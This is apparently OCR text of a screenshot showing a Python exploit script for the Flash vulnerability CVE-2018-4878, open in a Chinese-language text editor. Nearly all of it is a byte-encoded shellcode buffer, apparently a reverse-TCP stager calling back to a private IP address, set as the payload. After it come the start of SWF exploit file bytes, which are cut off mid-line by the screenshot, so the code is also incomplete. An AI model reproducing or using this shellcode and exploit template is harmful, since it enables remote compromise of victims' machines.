 应用程序 位置 文本编辑器 星期三 23:01 1
打开(O) cve-2018-4878.py 保存(S)
~/桌面
#!/usr/bin/env python
# coding: UTF-8
buf =  ""
buf += "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
buf += "\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
buf += "\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
buf += "\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
buf += "\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
buf += "\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
buf += "\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
buf += "\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
buf += "\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
buf += "\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
buf += "\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
buf += "\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8\xff"
buf += "\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80"
buf += "\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x00\x5b\x68\x02"
buf += "\x00\x22\xb8\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"
buf += "\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68"
buf += "\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08"
buf += "\x75\xec\xe8\x67\x00\x00\x00\x6a\x00\x6a\x04\x56\x57"
buf += "\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x36\x8b"
buf += "\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58"
buf += "\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68"
buf += "\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68"
buf += "\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"
buf += "\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c"
buf += "\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01"
buf += "\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00"
buf += "\x53\xff\xd5"
shellcode.txt
payload = buf
data = ""
stageless = False
flash_name = "exploit"
if stageless is True:
    data =
"\x46\x57\x53\x20\xE7\x66\x03\x00\x78\x00\x04\xE2\x00\x00\x0E\xA6\x00\x00\x18\x01\x00\x44\x11\x19\x00\x00\
else:
    data =
"\x46\x57\x53\x20\xE3\x45\x00\x00\x78\x00\x04\xE2\x00\x00\x0E\xA6\x00\x00\x18\x01\x00\x44\x11\x19\x00\x00\
if stageless is True:
Python 制表符宽度：8 第 32 行，第 1 列 插入